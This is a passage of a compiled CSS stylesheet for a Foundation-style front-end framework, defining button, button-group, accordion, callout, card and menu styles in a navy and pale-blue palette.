.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #A1B3E3; color: #A1B3E3; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #2d4995; color: #A1B3E3; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #092146; color: #092146; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #051123; color: #A1B3E3; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #A1B3E3; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #A1B3E3; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #A1B3E3; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: transparent; }

.button.clear:hover, .button.clear:focus { color: #A1B3E3; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #1A2B57; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #A1B3E3; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #A1B3E3; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #A1B3E3; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #092146; }

.button.clear.third:hover, .button.clear.third:focus { color: #A1B3E3; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #A1B3E3; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #A1B3E3; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #A1B3E3; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 0; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: transparent; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #1A2B57; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #A1B3E3; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #092146; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { color: #A1B3E3; text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.55556rem 0.55556rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.55556rem 0.55556rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #1A2B57; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 0.55556rem 0.55556rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #787878; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.33333rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.33333rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #1A2B57 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.83333rem; margin-bottom: 0.83333rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.solid .button, .button-group.solid .button.disabled, .button-group.solid .button[disabled], .button-group.solid .button.disabled:hover, .button-group.solid .button[disabled]:hover, .button-group.solid .button.disabled:focus, .button-group.solid .button[disabled]:focus { background-color: transparent; color: #1A2B57; }

.button-group.solid .button:hover, .button-group.solid .button:focus { background-color: transparent; color: #A1B3E3; }

.button-group.solid.primary .button, .button-group.solid.primary .button.disabled, .button-group.solid.primary .button[disabled], .button-group.solid.primary .button.disabled:hover, .button-group.solid.primary .button[disabled]:hover, .button-group.solid.primary .button.disabled:focus, .button-group.solid.primary .button[disabled]:focus, .button-group.solid .button.primary, .button-group.solid .button.primary.disabled, .button-group.solid .button.primary[disabled], .button-group.solid .button.primary.disabled:hover, .button-group.solid .button.primary[disabled]:hover, .button-group.solid .button.primary.disabled:focus, .button-group.solid .button.primary[disabled]:focus { background-color: #1A2B57; color: #A1B3E3; }

.button-group.solid.primary .button:hover, .button-group.solid.primary .button:focus, .button-group.solid .button.primary:hover, .button-group.solid .button.primary:focus { background-color: #152246; color: #A1B3E3; }

.button-group.solid.secondary .button, .button-group.solid.secondary .button.disabled, .button-group.solid.secondary .button[disabled], .button-group.solid.secondary .button.disabled:hover, .button-group.solid.secondary .button[disabled]:hover, .button-group.solid.secondary .button.disabled:focus, .button-group.solid.secondary .button[disabled]:focus, .button-group.solid .button.secondary, .button-group.solid .button.secondary.disabled, .button-group.solid .button.secondary[disabled], .button-group.solid .button.secondary.disabled:hover, .button-group.solid .button.secondary[disabled]:hover, .button-group.solid .button.secondary.disabled:focus, .button-group.solid .button.secondary[disabled]:focus { background-color: #A1B3E3; color: #1A2B57; }

.button-group.solid.secondary .button:hover, .button-group.solid.secondary .button:focus, .button-group.solid .button.secondary:hover, .button-group.solid .button.secondary:focus { background-color: #6583d1; color: #A1B3E3; }

.button-group.solid.third .button, .button-group.solid.third .button.disabled, .button-group.solid.third .button[disabled], .button-group.solid.third .button.disabled:hover, .button-group.solid.third .button[disabled]:hover, .button-group.solid.third .button.disabled:focus, .button-group.solid.third .button[disabled]:focus, .button-group.solid .button.third, .button-group.solid .button.third.disabled, .button-group.solid .button.third[disabled], .button-group.solid .button.third.disabled:hover, .button-group.solid .button.third[disabled]:hover, .button-group.solid .button.third.disabled:focus, .button-group.solid .button.third[disabled]:focus { background-color: #092146; color: #A1B3E3; }

.button-group.solid.third .button:hover, .button-group.solid.third .button:focus, .button-group.solid .button.third:hover, .button-group.solid .button.third:focus { background-color: #071a38; color: #A1B3E3; }

.button-group.solid.success .button, .button-group.solid.success .button.disabled, .button-group.solid.success .button[disabled], .button-group.solid.success .button.disabled:hover, .button-group.solid.success .button[disabled]:hover, .button-group.solid.success .button.disabled:focus, .button-group.solid.success .button[disabled]:focus, .button-group.solid .button.success, .button-group.solid .button.success.disabled, .button-group.solid .button.success[disabled], .button-group.solid .button.success.disabled:hover, .button-group.solid .button.success[disabled]:hover, .button-group.solid .button.success.disabled:focus, .button-group.solid .button.success[disabled]:focus { background-color: #3adb76; color: #1A2B57; }

.button-group.solid.success .button:hover, .button-group.solid.success .button:focus, .button-group.solid .button.success:hover, .button-group.solid .button.success:focus { background-color: #22bb5b; color: #A1B3E3; }

.button-group.solid.warning .button, .button-group.solid.warning .button.disabled, .button-group.solid.warning .button[disabled], .button-group.solid.warning .button.disabled:hover, .button-group.solid.warning .button[disabled]:hover, .button-group.solid.warning .button.disabled:focus, .button-group.solid.warning .button[disabled]:focus, .button-group.solid .button.warning, .button-group.solid .button.warning.disabled, .button-group.solid .button.warning[disabled], .button-group.solid .button.warning.disabled:hover, .button-group.solid .button.warning[disabled]:hover, .button-group.solid .button.warning.disabled:focus, .button-group.solid .button.warning[disabled]:focus { background-color: #ffae00; color: #1A2B57; }

.button-group.solid.warning .button:hover, .button-group.solid.warning .button:focus, .button-group.solid .button.warning:hover, .button-group.solid .button.warning:focus { background-color: #cc8b00; color: #A1B3E3; }

.button-group.solid.alert .button, .button-group.solid.alert .button.disabled, .button-group.solid.alert .button[disabled], .button-group.solid.alert .button.disabled:hover, .button-group.solid.alert .button[disabled]:hover, .button-group.solid.alert .button.disabled:focus, .button-group.solid.alert .button[disabled]:focus, .button-group.solid .button.alert, .button-group.solid .button.alert.disabled, .button-group.solid .button.alert[disabled], .button-group.solid .button.alert.disabled:hover, .button-group.solid .button.alert[disabled]:hover, .button-group.solid .button.alert.disabled:focus, .button-group.solid .button.alert[disabled]:focus { background-color: #cc4b37; color: #1A2B57; }

.button-group.solid.alert .button:hover, .button-group.solid.alert .button:focus, .button-group.solid .button.alert:hover, .button-group.solid .button.alert:focus { background-color: #a53b2a; color: #A1B3E3; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid transparent; color: transparent; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: rgba(0, 0, 0, 0); color: #A1B3E3; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #1A2B57; color: #1A2B57; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #0d162c; color: #A1B3E3; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #A1B3E3; color: #A1B3E3; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #2d4995; color: #A1B3E3; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #092146; color: #092146; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #051123; color: #A1B3E3; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #A1B3E3; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #A1B3E3; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #A1B3E3; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: transparent; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #A1B3E3; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #1A2B57; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #A1B3E3; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #A1B3E3; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #A1B3E3; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #092146; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #A1B3E3; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #A1B3E3; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #A1B3E3; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #A1B3E3; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.55556rem; background-color: white; color: #787878; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d1daf1; color: #787878; }

.callout.secondary { background-color: #f1f4fb; color: #787878; }

.callout.third { background-color: #c6d9f8; color: #787878; }

.callout.success { background-color: #e1faea; color: #787878; }

.callout.warning { background-color: #fff3d9; color: #787878; }

.callout.alert { background-color: #f7e4e1; color: #787878; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #F8F8F8; border-radius: 0.55556rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #787878; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

